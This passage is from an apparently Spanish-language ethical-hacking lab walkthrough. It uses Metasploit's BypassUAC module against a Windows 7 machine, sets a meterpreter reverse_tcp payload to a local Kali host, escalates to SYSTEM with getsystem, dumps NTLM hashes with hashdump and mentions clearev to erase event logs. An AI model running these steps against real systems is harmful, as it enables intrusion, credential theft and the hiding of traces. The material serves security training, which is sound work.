
- Aparece la sección de opciones del módulo, que muestra el requisito para el exploit.

- Observarás que:
- La opción SESIÓN es obligatoria, pero la configuración actual está vacía. Aquí es necesario configurar la sesión actual de meterpreter que se obtiene en el paso 28

- La opción TÉCNICA es obligatoria, pero la configuración actual ya está establecida en EXE, así que ignora esta opción

- Escriba set SESSION 1 (1 es la sesión actual del meterpreter que tenía antecedentes en esta práctica de laboratorio) y presione Enter.

- Ahora que hemos configurado el exploit, nuestro próximo paso será establecer una carga útil y configurarlo.

- Escriba set payload windows / meterpreter / reverse_tcp y presione Enter para configurar la carga útil de meterpreter / reverse_tcp.

- El siguiente paso es configurar esta carga útil. Para conocer todas las opciones que necesita configurar en el exploit, escriba show options y presione Enter.

- Aparece la sección Opciones de módulo, que muestra el exploit configurado anteriormente. Aquí, puede observar que el valor de la sesión está establecido.

- La sección de opciones de carga útil muestra el requisito para la carga útil.

- Observa eso:
- Se requieren opciones de LHOST, pero la configuración actual está vacía. Aquí debe configurar la dirección IP del host local (Kali linux).

- Se requiere la opción EXITFUNC pero la configuración actual ya está configurada para procesar, por lo que ignora esta opción.

- Se requiere la opción LPORT pero la configuración actual ya está establecida en el número de puerto 4444, así que ignore esta opción

- Para configurar la opción LHOST, escriba set LHOST 192.168.1.3 y presione Enter.

- Has configurado con éxito el exploit y la carga útil. Escriba exploit y presione Enter. Esto comienza a explotar la configuración de UAC en la máquina con Windows 7.

- Como puede ver, BypassUAC exploit supera con éxito la configuración de UAC en la máquina con Windows 7; Ahora ha logrado con éxito una sesión de meterpreter

- Ahora, verifiquemos el estado actual de ID de usuario de meterpreter. Observará que el servidor Meterpreter todavía se está ejecutando con privilegios de usuario normales.

- En esta etapa, volveremos a emitir el comando getsystem con el interruptor -t 1, en un intento por elevar los privilegios.

- Escribe getsystem -t 1 y presiona Enter.


- Esta vez, el comando ha escalado con éxito los privilegios de los usuarios y devuelve un mensaje que indica que se obtuvo el sistema, como se muestra en la siguiente captura de pantalla.

- Ahora, escribe getuid y presiona Enter. La sesión del meterpreter ahora se está ejecutando con privilegios de SISTEMA (NT AUTHORITY / SYSTEM), como se muestra en la captura de pantalla.

- Revisemos si hemos alcanzado con éxito los privilegios de SISTEMA / administrador al emitir un comando meterpreter que requiere estos privilegios para poder ejecutarse.

- por ejemplo, intentaremos obtener hashes ubicados en el archivo SAM de Windows 7

- Escriba run hashdump y presione Enter. Esta vez, meterpreter extrajo con éxito los hashes NTLM y los mostró como se muestra en la siguiente captura de pantalla.

- Por lo tanto, ha aumentado los privilegios al explotar las vulnerabilidades de las máquinas de Windows 7.

- Ahora puede ejecutar comandos (clearev, que borra los registros de eventos de forma remota, etc.) que requieren privilegios de administrador / raíz.


